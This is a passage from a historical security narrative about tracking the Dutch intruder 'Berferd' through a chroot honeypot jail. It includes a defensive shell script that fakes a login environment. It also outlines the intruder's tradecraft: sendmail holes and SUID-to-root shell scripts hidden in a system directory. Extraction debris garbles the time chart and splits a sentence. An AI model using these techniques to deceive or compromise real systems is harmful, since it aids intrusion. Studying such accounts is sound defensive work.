Berferd spent a lot of time in our Jail. I spent a lot of time talking to Stephen Hansen at Stanford. Stephen spent a lot of time trying to get a trace. Berferd was attacking us through one of several machines at Stanford. He connected

to those machines from a terminal server connected to a Gandalf switch. He connected to the Gandalf over a telephone line.

I checked the times he logged in to make a guess about the time zone he might be in. Here was a simple graph I made of his session start times (PST):

> 1 2 Jan 012345678901234567890123  $\begin{array}{ccc} \texttt{s} & 19 & \texttt{x} \\ \texttt{s} & 20 & \texttt{xxxx} \end{array}$ s 20 xxxx m 21 x x xxxx<br>t 22 : t 22 xxxxx x w 23 xx x xx x xx t 24 x x f 25 x xxxx s 26<br>s 27 s 27 xxxx xx x m 28 x x x t 29 x xxxx x<br>w 30 x x w 30 x t 31 xx Feb 012345678901234567890123<br>f 1 x x x x  $\mathbf{x}$   $\mathbf{x}$   $\mathbf{x}$ s 2 x xx xxx s 3 x x xxxx x m 4  $\boldsymbol{\mathrm{x}}$

It seemed to suggest a sleep period on the east coast of the U.S., but programmers are noted for strange hours. This analysis wasn't very useful, but was worth a try.

Stanford's battle with Berferd is an entire story on its own, and I only know the outlines of their efforts. It took them a long time to arrange for a trace, and they eventually obtained several. The calls came from the Netherlands. The Dutch phone company refused to continue the trace to the caller because hacking was legal and there was no treaty in place. (A treaty requires action by the Executive branch and approval by the U.S. Senate.)

In January, Wietse Venema of Eindhoven University contacted Stanford. Wietse hunted down a group of hackers, and identified Berferd, including his name, address, and phone number. He also kept an eye on Berferd's friends and their# setupsucker login

```
SUCKERROOT=/usr/spool/hacker
login='echo $CDEST | cut -f4 -d!' # extract login from service name
home='egrep "^$login:" $SUCKERROOT/etc/passwd | cut -d: -f6'
PATH=/v:/bsd43:/sv; export PATH
HOME=$home; export HOME
USER=$login; export USER
SHELL=/v/sh; export SHELL
unset CSOURCE CDEST # hide these Datakit strings
#get the tty and pid to set up the fake utmp
tty='/bin/who | /bin/grep $login | /usr/bin/cut -c15-17 | /bin/tail -1'
/usr/adm/uttools/telnetuseron /usr/spool/hacker/etc/utmp \
       $login $tty $$ 1>/dev/null 2>/dev/null
chown $login /usr/spool/hacker/dev/tty$tty 1>/dev/null 2>/dev/null
chmod 622 /usr/spool/hacker/dev/tty$tty 1>/dev/null 2>/dev/null
/etc/chroot /usr/spool/hacker /v/su -c "$login" /v/sh -c "cd $HOME;
       exec /v/sh /etc/profile"
/usr/adm/uttools/telnetuseroff /usr/spool/hacker/etc/utmp $tty \
       >/dev/null 2>/dev/null
```
**Figure 2:** The *setupsucker* shell script emulates *login*, and it is quite tricky. We had to make the environment variables look reasonable and attempted to maintain the Jail's own special utmp entries for the residents. We had to be careful to keep errors in the setup scripts from the hacker's eyes.

activities.

At Stanford, Berferd was causing mayhem. He had subverted a number of machines and probed many more. Stephen Hansen at Stanford and Tsutomu Shimomura of Los Alamos had some of the networks bugged. Tsutomu modified *tcpdump* to provide a time-stamped recording of each packet. This allowed him to replay real-time terminal sessions. Berferd attacked many systems at Stanford. They got very good at stopping his attacks within minutes after he logged into a new machine. In one instance they watched his progress using the *ps* command. His login name changed to *uucp* and then *bin* before the machine "had disk problems."

Berferd used Stanford as a base for many months. There are tens of megabytes of logs of his activites. He had remarkable persistence at a very boring job of poking computers. Once he got an account on a machine, there was little hope for the system administrator. Berferd had a fine list of security holes. He knew obscure *sendmail* parameters and used them well. (Yes, some *sendmail*s have security holes for logged-in users, too. Why is such a large and complex program allowed to run as *root*?) He had a collection of thoroughly invaded machines, complete with SUID-to-root shell scripts usually stored in /usr/lib/term/.s. You do not want to give him an account on your computer.

#### **7. Berferd comes home**

In the Sunday New York Times on 21 April 1991, John Markoff broke some of the Berferd story. He said that authorities were pursuing several Dutch hackers, but were unable to prosecute them because hacking is not illegal under Dutch law.

The hackers heard about the article within a day or so. Wietse collected some mail between several members of the Dutch cracker community. It was clear that they had bought the fiction of our machine's demise. One of Berferd's friends found it strange that the Times didn't include our computer in the list of those damaged.

On 1 May Berferd logged into the Jail. By this time we could recognize him by his typing speed and errors and the commands he used to check around and attack. He probed various computers, while consulting the network *whois* service for certain brands of hosts and new targets. He did not break into any of the machines he tried from our Jail. Of the hundred-odd sites he attacked, three noticed the attempts, and followed up with calls from very serious security